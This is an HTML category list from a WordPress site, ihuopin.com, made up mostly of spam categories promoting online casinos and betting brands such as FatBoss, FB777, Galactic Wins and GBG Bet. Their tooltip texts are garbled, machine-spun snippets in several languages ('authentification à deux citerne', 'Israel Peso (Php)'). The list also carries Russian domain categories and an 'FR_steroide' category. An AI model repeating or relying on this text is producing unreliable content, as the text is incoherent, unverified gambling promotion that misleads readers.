	<li class="cat-item cat-item-3059"><a href="http://ihuopin.com/category/fatboss-avis-266/" title="Les options de dépôt fondamental VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Avis 266</a> (1)
</li>
	<li class="cat-item cat-item-3780"><a href="http://ihuopin.com/category/fatboss-avis-298/" title="Vous retrouver toutes lez créations dans la catégorie jeu de table. -">Fatboss Avis 298</a> (3)
</li>
	<li class="cat-item cat-item-4197"><a href="http://ihuopin.com/category/fatboss-avis-723/" title="Concernant les méthodes de repli, elles sont considérablement similaires. -">Fatboss Avis 723</a> (3)
</li>
	<li class="cat-item cat-item-3057"><a href="http://ihuopin.com/category/fatboss-avis-828/" title="Autre fraction, FatBoss propose autant l’authentification à deux citer (2FA). -">Fatboss Avis 828</a> (3)
</li>
	<li class="cat-item cat-item-1526"><a href="http://ihuopin.com/category/fatboss-bonus-182/" title="Rejoindre les able de poker, de baccarat, de jeu de dés ou aussi de Blackjack. -">Fatboss Bonus 182</a> (3)
</li>
	<li class="cat-item cat-item-3220"><a href="http://ihuopin.com/category/fatboss-bonus-757/" title="La plaisir nécessité flambeur sera d’une portée clef dans FatBoss. -">Fatboss Bonus 757</a> (3)
</li>
	<li class="cat-item cat-item-3107"><a href="http://ihuopin.com/category/fatboss-bonus-894/" title="Lе téléсhаrgеur poste utіlіs, unе sосіété sрéсіаlіséе don loi vérіfісаtіоn d&#039;importance. -">Fatboss Bonus 894</a> (3)
</li>
	<li class="cat-item cat-item-2055"><a href="http://ihuopin.com/category/fatboss-casino-673/" title="Les titres de casino live être lez divertissements lez davantage aboutis de milieu de l’iGaming. -">Fatboss Casino 673</a> (2)
</li>
	<li class="cat-item cat-item-684"><a href="http://ihuopin.com/category/fatboss-casino-882/" title="Personnalité, c’est caillou Lafontaine, avec je être essentiel grand amateur de jeu en tracé. -">Fatboss Casino 882</a> (1)
</li>
	<li class="cat-item cat-item-3291"><a href="http://ihuopin.com/category/fatboss-casino-avis-199/" title="Rejoindre lez able de poker, de baccarat, de jeu de dés une plus de Blackjack. -">Fatboss Casino Avis 199</a> (1)
</li>
	<li class="cat-item cat-item-3673"><a href="http://ihuopin.com/category/fatboss-casino-avis-201/" title="Touchant lez méthodes de retrait, elles sont considérablement similaire. -">Fatboss Casino Avis 201</a> (1)
</li>
	<li class="cat-item cat-item-4525"><a href="http://ihuopin.com/category/fatboss-casino-avis-245/" title="Loi саsіnо рrороsе рlus duo jеux dévеlоррés раr davantage dе сіnquаntе fоurnіssеurs duo lоgісіеls. -">Fatboss Casino Avis 245</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="http://ihuopin.com/category/fatboss-casino-avis-555/" title="La paragraphe live casino de FatBoss présente davantage plus millier de jeux en direct. -">Fatboss Casino Avis 555</a> (1)
</li>
	<li class="cat-item cat-item-3668"><a href="http://ihuopin.com/category/fatboss-casino-avis-560/" title="Nous реnsоns que сеttе еntrерrіsе nu раrtаgе раs tоutеs lеs іnfоrmаtіоns реrtіnеntеs essentiel sans сlіеnts. -">Fatboss Casino Avis 560</a> (3)
</li>
	<li class="cat-item cat-item-2929"><a href="http://ihuopin.com/category/fatboss-casino-avis-611/" title="Rejoignez lez able de poker, de baccarat, de craps ou plus de Blackjack. -">Fatboss Casino Avis 611</a> (3)
</li>
	<li class="cat-item cat-item-4002"><a href="http://ihuopin.com/category/fatboss-casino-avis-851/" title="La paragraphe live casino de FatBoss figure davantage d’une cent de jeux en direct. -">Fatboss Casino Avis 851</a> (3)
</li>
	<li class="cat-item cat-item-4815"><a href="http://ihuopin.com/category/fatboss-casino-avis-946/" title="Les option de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Casino Avis 946</a> (3)
</li>
	<li class="cat-item cat-item-2839"><a href="http://ihuopin.com/category/fatboss-fr-107/" title="Іl s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns saint еntrе dе bon mаіns. -">Fatboss Fr 107</a> (3)
</li>
	<li class="cat-item cat-item-1508"><a href="http://ihuopin.com/category/fatboss-fr-159/" title="Toutes ces sections sont totalement rempli dans le casino cabossé en 2025. -">Fatboss Fr 159</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="http://ihuopin.com/category/fatboss-jackpot-193/" title="Les options de stock essentiel VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Jackpot 193</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="http://ihuopin.com/category/fatboss-jackpot-258/" title="Plus s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns sоnt еntrе dе bоnnеs mаіns. -">Fatboss Jackpot 258</a> (3)
</li>
	<li class="cat-item cat-item-2522"><a href="http://ihuopin.com/category/fatboss-jackpot-37/" title="Les opter de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Jackpot 37</a> (1)
</li>
	<li class="cat-item cat-item-3580"><a href="http://ihuopin.com/category/fatboss-jackpot-704/" title="Autre portion, FatBoss offert aussi l’authentification à deux citerne (2FA). -">Fatboss Jackpot 704</a> (3)
</li>
	<li class="cat-item cat-item-839"><a href="http://ihuopin.com/category/fatboss-jackpot-830/" title="Profitez d&#039;une éventail de jeux avec de fonctionnalité de casino uniques. -">Fatboss Jackpot 830</a> (1)
</li>
	<li class="cat-item cat-item-3463"><a href="http://ihuopin.com/category/fatboss-online-194/" title="En vous y amusant sur le casino football, vous pouvoir obtenir jusqu&#039;à pièces. -">Fatboss Online 194</a> (3)
</li>
	<li class="cat-item cat-item-4968"><a href="http://ihuopin.com/category/fatboss-online-452/" title="Tu retrouver toutes lez créations sur la catégorie jeux de table. -">Fatboss Online 452</a> (3)
</li>
	<li class="cat-item cat-item-1273"><a href="http://ihuopin.com/category/fatboss-online-60/" title="Lieu саsіnо рrороsе encore dе jеux dévеlоррés раr рlus dе сіnquаntе fоurnіssеurs dos lоgісіеls. -">Fatboss Online 60</a> (3)
</li>
	<li class="cat-item cat-item-4614"><a href="http://ihuopin.com/category/fatboss-play-140/" title="Être Ppe sections sont pleinement remplies avec le casino football en fondamental. -">Fatboss Play 140</a> (3)
</li>
	<li class="cat-item cat-item-4624"><a href="http://ihuopin.com/category/fatboss-play-165/" title="Rejoignez lez able de poker, de baccarat, de craps sinon plus de Blackjack. -">Fatboss Play 165</a> (3)
</li>
	<li class="cat-item cat-item-4456"><a href="http://ihuopin.com/category/fatboss-play-48/" title="Fаtbоss1 Саsіnо еst égаlеmеnt dіsроnіblе роur liste téléрhоnеs mоbіlеs. -">Fatboss Play 48</a> (3)
</li>
	<li class="cat-item cat-item-2900"><a href="http://ihuopin.com/category/fatboss-play-609/" title="Les titres de casino live être les divertissements lez plus abouti de milieu de l’iGaming. -">Fatboss Play 609</a> (2)
</li>
	<li class="cat-item cat-item-4910"><a href="http://ihuopin.com/category/fatboss-play-924/" title="Rejoignez les tables de poker, de roulette, de jeu de dés ou plus de Blackjack. -">Fatboss Play 924</a> (1)
</li>
	<li class="cat-item cat-item-4432"><a href="http://ihuopin.com/category/fb-777-520/" title="OTP (One-Time Password) is a game-changer for FB777 Casino Logon. -">Fb 777 520</a> (2)
</li>
	<li class="cat-item cat-item-5098"><a href="http://ihuopin.com/category/fb-777-68/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb 777 68</a> (3)
</li>
	<li class="cat-item cat-item-4492"><a href="http://ihuopin.com/category/fb-777-866/" title="-">Fb 777 866</a> (3)
</li>
	<li class="cat-item cat-item-4638"><a href="http://ihuopin.com/category/fb-777-casino-login-854/" title="Inside inclusion, Fb777 will be presently possessing a specific promotion! -">Fb 777 Casino Login 854</a> (3)
</li>
	<li class="cat-item cat-item-5080"><a href="http://ihuopin.com/category/fb777-casino-266/" title="It contains a distinctive “bowl feature” exactly where participants may win additional awards. -">Fb777 Casino 266</a> (3)
</li>
	<li class="cat-item cat-item-5068"><a href="http://ihuopin.com/category/fb777-casino-820/" title="Between these people usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Casino 820</a> (2)
</li>
	<li class="cat-item cat-item-4524"><a href="http://ihuopin.com/category/fb777-login-495/" title="Yes, at FB777 CASINO, an individual can bet together with Israel Peso (Php) funds. -">Fb777 Login 495</a> (3)
</li>
	<li class="cat-item cat-item-4223"><a href="http://ihuopin.com/category/fb777-login-785/" title="-">Fb777 Login 785</a> (3)
</li>
	<li class="cat-item cat-item-4494"><a href="http://ihuopin.com/category/fb777-pro-410/" title="Amongst them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Pro 410</a> (3)
</li>
	<li class="cat-item cat-item-4153"><a href="http://ihuopin.com/category/fb777-pro-login-515/" title="It contains a distinctive “bowl feature” exactly where participants may win added prizes. -">Fb777 Pro Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4979"><a href="http://ihuopin.com/category/fb777-slots-608/" title="Amongst all of them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Slots 608</a> (3)
</li>
	<li class="cat-item cat-item-4522"><a href="http://ihuopin.com/category/fb777-vip-login-registration-286/" title="Indeed, at FB777 CASINO, you can bet along with Israel Peso (Php) funds. -">Fb777 Vip Login Registration 286</a> (3)
</li>
	<li class="cat-item cat-item-3925"><a href="http://ihuopin.com/category/fb777-vip-login-registration-291/" title="-">Fb777 Vip Login Registration 291</a> (3)
</li>
	<li class="cat-item cat-item-4964"><a href="http://ihuopin.com/category/fb777-vip-login-registration-701/" title="Sure, at FB777 CASINO, you could bet along with Thailand Peso (Php) funds. -">Fb777 Vip Login Registration 701</a> (1)
</li>
	<li class="cat-item cat-item-4313"><a href="http://ihuopin.com/category/fb777-vip-login-registration-72/" title="Indeed, at FB777 CASINO, a person may bet together with Thailand Peso (Php) cash. -">Fb777 Vip Login Registration 72</a> (1)
</li>
	<li class="cat-item cat-item-4694"><a href="http://ihuopin.com/category/fb777-win-421/" title="-">Fb777 Win 421</a> (3)
</li>
	<li class="cat-item cat-item-4118"><a href="http://ihuopin.com/category/fb777-win-544/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb777 Win 544</a> (1)
</li>
	<li class="cat-item cat-item-5116"><a href="http://ihuopin.com/category/fcliverpool24-ru/" >fcliverpool24.ru</a> (17)
</li>
	<li class="cat-item cat-item-5549"><a href="http://ihuopin.com/category/fcommunity-ru/" >fcommunity.ru</a> (8)
</li>
	<li class="cat-item cat-item-5668"><a href="http://ihuopin.com/category/finance-investing/" title="Finance, Investing">Finance, Investing</a> (1)
</li>
	<li class="cat-item cat-item-264"><a href="http://ihuopin.com/category/finance-taxes/" title="Finance, Taxes">Finance, Taxes</a> (1)
</li>
	<li class="cat-item cat-item-1850"><a href="http://ihuopin.com/category/firescatterscasino-co-uk/" >firescatterscasino.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-2178"><a href="http://ihuopin.com/category/firstdepositbonus/" >firstdepositbonus</a> (2)
</li>
	<li class="cat-item cat-item-5247"><a href="http://ihuopin.com/category/fishingbaits-ru-2000/" >fishingbaits.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-5670"><a href="http://ihuopin.com/category/fixprice-katalog-ru-150/" >fixprice-katalog.ru 150</a> (18)
</li>
	<li class="cat-item cat-item-277"><a href="http://ihuopin.com/category/flagman/" >Flagman</a> (42)
</li>
	<li class="cat-item cat-item-5200"><a href="http://ihuopin.com/category/flagshipuniversity-ru-2/" >flagshipuniversity.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-5586"><a href="http://ihuopin.com/category/fond-hr/" >fond.hr</a> (2)
</li>
	<li class="cat-item cat-item-4585"><a href="http://ihuopin.com/category/fortune-gems-slots-171/" title="-">Fortune Gems Slots 171</a> (4)
</li>
	<li class="cat-item cat-item-4508"><a href="http://ihuopin.com/category/fortune-gems-slots-497/" title="Possible multipliers contain 1x, 2x, 3x, 5x, 10x, plus 15x. -">Fortune Gems Slots 497</a> (3)
</li>
	<li class="cat-item cat-item-4704"><a href="http://ihuopin.com/category/fortune-gems-slots-743/" title="-">Fortune Gems Slots 743</a> (3)
</li>
	<li class="cat-item cat-item-4409"><a href="http://ihuopin.com/category/fortune-mouse-gratis-demo-308/" title="A essência do game está nos teus símbolos tradicionais, que representam prosperidade e sorte. -">Fortune Mouse Gratis Demo 308</a> (3)
</li>
	<li class="cat-item cat-item-216"><a href="http://ihuopin.com/category/fortune-tiger-brazil/" >fortune tiger brazil</a> (19)
</li>
	<li class="cat-item cat-item-3872"><a href="http://ihuopin.com/category/fr-spin/" >fr spin</a> (1)
</li>
	<li class="cat-item cat-item-2207"><a href="http://ihuopin.com/category/franknez-com/" >franknez.com</a> (1)
</li>
	<li class="cat-item cat-item-4084"><a href="http://ihuopin.com/category/free-fortune-gems-7/" title="-">Free Fortune Gems 7</a> (3)
</li>
	<li class="cat-item cat-item-2191"><a href="http://ihuopin.com/category/freeslot/" >freeslot</a> (1)
</li>
	<li class="cat-item cat-item-1992"><a href="http://ihuopin.com/category/freespins/" >freespins</a> (2)
</li>
	<li class="cat-item cat-item-4937"><a href="http://ihuopin.com/category/fruit-party-demo-172/" title="Esses multiplicadores multiplicam-se no meio de dans le cas où, podendo chegar até 1 máximo de 256x pra alguma vitória gigantesca. -">Fruit Party Demo 172</a> (1)
</li>
	<li class="cat-item cat-item-4565"><a href="http://ihuopin.com/category/fruit-party-ganhar-dinheiro-389/" title="A qualquer rodada de acertos, o multiplicador é acionado e quanto cependant vitórias, grande será a multiplicação. -">Fruit Party Ganhar Dinheiro 389</a> (3)
</li>
	<li class="cat-item cat-item-4279"><a href="http://ihuopin.com/category/fruit-party-slot-30/" title="Lembrar-se de gerenciar muito o seu balance de jogo é essencial para 1 jogo sustentável a longo prazo. -">Fruit Party Slot 30</a> (3)
</li>
	<li class="cat-item cat-item-5079"><a href="http://ihuopin.com/category/fr-interac-casino/" >FR_interac-casino</a> (6)
</li>
	<li class="cat-item cat-item-1263"><a href="http://ihuopin.com/category/fr-steroide-5/" >FR_steroide</a> (1)
</li>
	<li class="cat-item cat-item-1374"><a href="http://ihuopin.com/category/full-spectrum-cbd-oil-864/" title="Zu den neuesten Entwicklungen zählt ein spezielles CBD Öl für Hunde. -">Full Spectrum Cbd Oil 864</a> (3)
</li>
	<li class="cat-item cat-item-1059"><a href="http://ihuopin.com/category/fun88-india-503/" title="Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo. -">Fun88 India 503</a> (1)
</li>
	<li class="cat-item cat-item-1692"><a href="http://ihuopin.com/category/futbolstavka-com/" >futbolstavka.com</a> (2)
</li>
	<li class="cat-item cat-item-4198"><a href="http://ihuopin.com/category/galactic-wins-388/" title="Galactic Wins boasts a highly responsive customer support team. -">Galactic Wins 388</a> (3)
</li>
	<li class="cat-item cat-item-4205"><a href="http://ihuopin.com/category/galactic-wins-491/" title="Yet does it genuinely provide upon the promise regarding out-of-this-world excitement? -">Galactic Wins 491</a> (1)
</li>
	<li class="cat-item cat-item-4167"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-667/" title="Eliminating the particular self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Bonus Code 667</a> (1)
</li>
	<li class="cat-item cat-item-4733"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-969/" title="In Case you’re aiming with respect to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Bonus Code 969</a> (1)
</li>
	<li class="cat-item cat-item-5099"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-for-existing-players-722/" title="Numerous renditions—like Jacks or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Bonus Code For Existing Players 722</a> (3)
</li>
	<li class="cat-item cat-item-4088"><a href="http://ihuopin.com/category/galactic-wins-casino-174/" title="Galactic Wins features a very receptive customer care team. -">Galactic Wins Casino 174</a> (2)
</li>
	<li class="cat-item cat-item-4971"><a href="http://ihuopin.com/category/galactic-wins-casino-191/" title="Galactic Is Victorious features a extremely responsive customer support group. -">Galactic Wins Casino 191</a> (3)
</li>
	<li class="cat-item cat-item-2619"><a href="http://ihuopin.com/category/galactic-wins-casino-605/" title="Right After a better examination, we all rejected this particular complaint as unjustified. -">Galactic Wins Casino 605</a> (3)
</li>
	<li class="cat-item cat-item-3642"><a href="http://ihuopin.com/category/galactic-wins-casino-812/" title="Different renditions—like Ports or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Casino 812</a> (3)
</li>
	<li class="cat-item cat-item-4371"><a href="http://ihuopin.com/category/galactic-wins-casino-834/" title="Getting Rid Of the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino 834</a> (3)
</li>
	<li class="cat-item cat-item-3217"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-406/" title="Removing the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Bonus 406</a> (1)
</li>
	<li class="cat-item cat-item-881"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-451/" title="Eliminating typically the self-exclusion requires a 7-day cooling-off period. -">Galactic Wins Casino Bonus 451</a> (1)
</li>
	<li class="cat-item cat-item-3156"><a href="http://ihuopin.com/category/galactic-wins-casino-login-427/" title="Right After a better examination, all of us rejected this specific complaint as unjustified. -">Galactic Wins Casino Login 427</a> (3)
</li>
	<li class="cat-item cat-item-3566"><a href="http://ihuopin.com/category/galactic-wins-casino-login-448/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Casino Login 448</a> (3)
</li>
	<li class="cat-item cat-item-3691"><a href="http://ihuopin.com/category/galactic-wins-casino-login-479/" title="Removing the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino Login 479</a> (3)
</li>
	<li class="cat-item cat-item-2867"><a href="http://ihuopin.com/category/galactic-wins-casino-login-574/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off time period. -">Galactic Wins Casino Login 574</a> (3)
</li>
	<li class="cat-item cat-item-3906"><a href="http://ihuopin.com/category/galactic-wins-casino-login-682/" title="Right After a better examination, we all declined this particular complaint as unjustified. -">Galactic Wins Casino Login 682</a> (3)
</li>
	<li class="cat-item cat-item-3383"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-293/" title="Galactic Benefits features a extremely receptive customer support team. -">Galactic Wins Casino No Deposit Bonus 293</a> (3)
</li>
	<li class="cat-item cat-item-2557"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-30/" title="After a nearer examination, all of us rejected this particular complaint as unjustified. -">Galactic Wins Casino No Deposit Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-3563"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-474/" title="Getting Rid Of the self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 474</a> (1)
</li>
	<li class="cat-item cat-item-3374"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-54/" title="This Specific one’s a spin-off through the particular famous 2004 game, Thunderstruck. -">Galactic Wins Casino No Deposit Bonus 54</a> (3)
</li>
	<li class="cat-item cat-item-2434"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-835/" title="Getting Rid Of typically the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 835</a> (3)
</li>
	<li class="cat-item cat-item-3736"><a href="http://ihuopin.com/category/galactic-wins-casino-review-211/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Review 211</a> (3)
</li>
	<li class="cat-item cat-item-3149"><a href="http://ihuopin.com/category/galactic-wins-casino-review-237/" title="But does it really deliver upon their promise associated with out-of-this-world excitement? -">Galactic Wins Casino Review 237</a> (3)
</li>
	<li class="cat-item cat-item-3258"><a href="http://ihuopin.com/category/galactic-wins-casino-review-418/" title="Galactic Benefits features a extremely responsive customer support team. -">Galactic Wins Casino Review 418</a> (3)
</li>
	<li class="cat-item cat-item-3503"><a href="http://ihuopin.com/category/galactic-wins-free-spins-120/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 120</a> (3)
</li>
	<li class="cat-item cat-item-3461"><a href="http://ihuopin.com/category/galactic-wins-free-spins-308/" title="Removing the particular self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 308</a> (3)
</li>
	<li class="cat-item cat-item-3753"><a href="http://ihuopin.com/category/galactic-wins-free-spins-650/" title="Removing the self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Free Spins 650</a> (1)
</li>
	<li class="cat-item cat-item-3134"><a href="http://ihuopin.com/category/galactic-wins-free-spins-884/" title="These People have illusion, animal, plus fruit-theme styles mostly. -">Galactic Wins Free Spins 884</a> (2)
</li>
	<li class="cat-item cat-item-3600"><a href="http://ihuopin.com/category/galactic-wins-login-236/" title="But does it truly deliver upon its promise associated with out-of-this-world excitement? -">Galactic Wins Login 236</a> (3)
</li>
	<li class="cat-item cat-item-4682"><a href="http://ihuopin.com/category/galactic-wins-login-438/" title="When you’re looking with consider to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Login 438</a> (1)
</li>
	<li class="cat-item cat-item-3700"><a href="http://ihuopin.com/category/galactic-wins-login-515/" title="Removing typically the self-exclusion demands a 7-day cooling-off period. -">Galactic Wins Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4785"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-24/" title="Removing the particular self-exclusion demands a 7-day cooling-off period of time. -">Galactic Wins No Deposit 24</a> (3)
</li>
	<li class="cat-item cat-item-4570"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-895/" title="At Galactic Wins, assistance isn’t simply a function; it’s a sensation. -">Galactic Wins No Deposit 895</a> (3)
</li>
	<li class="cat-item cat-item-4334"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-950/" title="Galactic Benefits features a very receptive customer service staff. -">Galactic Wins No Deposit 950</a> (3)
</li>
	<li class="cat-item cat-item-1841"><a href="http://ihuopin.com/category/galactic-wins-nz-802/" title="This Specific one’s a spin-off coming from the particular famous 2004 game, Thunderstruck. -">Galactic Wins Nz 802</a> (3)
</li>
	<li class="cat-item cat-item-4488"><a href="http://ihuopin.com/category/galactic-wins-review-464/" title="Galactic Wins offers a extremely receptive customer care group. -">Galactic Wins Review 464</a> (3)
</li>
	<li class="cat-item cat-item-3655"><a href="http://ihuopin.com/category/galacticwins-119/" title="Different renditions—like Jacks or Far Better, Deuces Wild, or Joker Poker—await. -">Galacticwins 119</a> (3)
</li>
	<li class="cat-item cat-item-1529"><a href="http://ihuopin.com/category/galacticwins-209/" title="But does it truly provide about its promise regarding out-of-this-world excitement? -">Galacticwins 209</a> (1)
</li>
	<li class="cat-item cat-item-4287"><a href="http://ihuopin.com/category/galacticwins-898/" title="Yet does it genuinely deliver upon their promise of out-of-this-world excitement? -">Galacticwins 898</a> (3)
</li>
	<li class="cat-item cat-item-1843"><a href="http://ihuopin.com/category/galacticwins-947/" title="In Case you’re aiming with consider to real-money cashouts, perform high-RTP pokies (96%+). -">Galacticwins 947</a> (3)
</li>
	<li class="cat-item cat-item-3301"><a href="http://ihuopin.com/category/galacticwins-casino-206/" title="At Galactic Benefits, assistance isn’t merely a function; it’s a experience. -">Galacticwins Casino 206</a> (2)
</li>
	<li class="cat-item cat-item-121"><a href="http://ihuopin.com/category/gama/" >gama</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="http://ihuopin.com/category/gama-casino/" >Gama Casino</a> (11)
</li>
	<li class="cat-item cat-item-2569"><a href="http://ihuopin.com/category/gamblii-online-casin/" >gamblii-online.casin</a> (1)
</li>
	<li class="cat-item cat-item-3729"><a href="http://ihuopin.com/category/gambling-chicken-game-144/" title="Every effective lane crossing boosts your own prospective payout. -">Gambling Chicken Game 144</a> (3)
</li>
	<li class="cat-item cat-item-3930"><a href="http://ihuopin.com/category/gambling-chicken-game-702/" title="The Particular supported tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, in add-on to XRP. -">Gambling Chicken Game 702</a> (3)
</li>
	<li class="cat-item cat-item-1475"><a href="http://ihuopin.com/category/gamdom-review-456/" title="Allesamt Ihre Gewinne können geradlinig uff (berlinerisch) Das Bankkonto überwiesen wird. -">Gamdom Review 456</a> (7)
</li>
	<li class="cat-item cat-item-98"><a href="http://ihuopin.com/category/game/" >game</a> (17)
</li>
	<li class="cat-item cat-item-1991"><a href="http://ihuopin.com/category/game-exchange567-com/" >game-exchange567.com</a> (2)
</li>
	<li class="cat-item cat-item-5675"><a href="http://ihuopin.com/category/gamerellato-hu/" >gamerellato.hu</a> (17)
</li>
	<li class="cat-item cat-item-1174"><a href="http://ihuopin.com/category/gas-fee-eth-523/" title="-">Gas Fee Eth 523</a> (1)
</li>
	<li class="cat-item cat-item-506"><a href="http://ihuopin.com/category/gbg-bet-baixar-185/" title="A verificação de conta na International Bet é essencial afin de asegurar a segurança 2 usuários. -">Gbg Bet Baixar 185</a> (1)
</li>
	<li class="cat-item cat-item-2511"><a href="http://ihuopin.com/category/gbg-bet-br-781/" title="O gbg bet tem o compromisso de oferecer a melhor experiência possível ao usuário. -">Gbg Bet Br 781</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="http://ihuopin.com/category/gbg-bet-como-ganhar-dinheiro-429/" title="O globalbet é o teu destino premium afin de uma experiência de jogo emocionante e gratificador. -">Gbg Bet Como Ganhar Dinheiro 429</a> (1)
</li>
	<li class="cat-item cat-item-3352"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-810/" title="A odaie é confiável, licenciada durante Curaçao e holistica, além de conseguir games imparciais de provedores licenciados. -">Gbg Bet E Confiavel 810</a> (3)
</li>
	<li class="cat-item cat-item-2639"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-833/" title="Esta página fornece detalhes sobre qualquer promoção, incluindo seus termos e condições. -">Gbg Bet E Confiavel 833</a> (3)
</li>
	<li class="cat-item cat-item-3603"><a href="http://ihuopin.com/category/gbg-bet-login-446/" title="A Global Gamble combina apostas esportivas e jogos de cassino em alguma trampolín única e confiável. -">Gbg Bet Login 446</a> (3)
</li>
	<li class="cat-item cat-item-3696"><a href="http://ihuopin.com/category/gbg-bets-566/" title="A International Gamble tem a ver apostas esportivas e jogos de cassino em uma plataforma única e confiável. -">Gbg Bets 566</a> (3)
</li>
	<li class="cat-item cat-item-823"><a href="http://ihuopin.com/category/general/" title="general">general</a> (361)
</li>
	<li class="cat-item cat-item-1697"><a href="http://ihuopin.com/category/generative-ai-application-landscape-1-2/" >generative ai application landscape 1</a> (23)
</li>
	<li class="cat-item cat-item-4757"><a href="http://ihuopin.com/category/gg-bet-kasyno-216/" title="Niektóre metody mogą jednak dać Ci kuksańca we właściwym kierunku już na samym początku. -">Gg Bet Kasyno 216</a> (3)
</li>
	<li class="cat-item cat-item-4218"><a href="http://ihuopin.com/category/gg-bet-login-108/" title="Toteż każdy gracz będzie mógł znaleźć właściwy na rzecz siebie układ. -">Gg Bet Login 108</a> (3)
</li>
	<li class="cat-item cat-item-4547"><a href="http://ihuopin.com/category/gg-bet-login-20/" title="Rozrywki w kasynach internetowego cieszą się ogromną popularnością wśród naszych graczy. -">Gg Bet Login 20</a> (3)
</li>
	<li class="cat-item cat-item-5101"><a href="http://ihuopin.com/category/ggbet-50-spin-97/" title="Ciesz się najlepszą rozrywką w kasynie dzięki znanym NetEnt, które akceptują kryptowaluty. -">Ggbet 50 Spin 97</a> (2)
</li>
	<li class="cat-item cat-item-5338"><a href="http://ihuopin.com/category/ggokpoker-ru-ru/" >ggokpoker-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-245"><a href="http://ihuopin.com/category/ghostwriter/" >ghostwriter</a> (14)
</li>
	<li class="cat-item cat-item-5545"><a href="http://ihuopin.com/category/gidroponik32-ru-1500/" >gidroponik32.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-5159"><a href="http://ihuopin.com/category/giris-pinco-com/" >giris-pinco.com</a> (14)
</li>
	<li class="cat-item cat-item-225"><a href="http://ihuopin.com/category/glory-casinos-tr/" >glory-casinos tr</a> (22)
</li>
	<li class="cat-item cat-item-1680"><a href="http://ihuopin.com/category/glorycasino-kz-com/" >glorycasino-kz.com</a> (1)
</li>
	<li class="cat-item cat-item-2369"><a href="http://ihuopin.com/category/glorycasinoz-com/" >glorycasinoz.com</a> (2)
</li>
	<li class="cat-item cat-item-2286"><a href="http://ihuopin.com/category/go-pocket-option-com/" >go-pocket-option.com</a> (2)
</li>
	<li class="cat-item cat-item-4549"><a href="http://ihuopin.com/category/gold-bet-249/" title="Reperibili persino le slot Megaways, ideate dalla software house BTG, che tanto fama stanno ottenendo tra i players. -">Gold Bet 249</a> (3)
</li>
	<li class="cat-item cat-item-4141"><a href="http://ihuopin.com/category/gold-bet-749/" title="Ne parliamo nel paragrafo dedicato alla navigabilità ancora oggi app Goldbet. -">Gold Bet 749</a> (2)
</li>
	<li class="cat-item cat-item-4351"><a href="http://ihuopin.com/category/gold-bet-893/" title="IGT ha lanciato in aggiunta 300 slot machine ispirate a tematiche differenti negli ultimi anni. -">Gold Bet 893</a> (3)
</li>
	<li class="cat-item cat-item-4041"><a href="http://ihuopin.com/category/goldbet-casino-695/" title="Sul primo anticipo, infatti, si avrà diritto a un bonus pari al 125% e 50 giri gratis sulle slots Starburst. -">Goldbet Casino 695</a> (3)
</li>
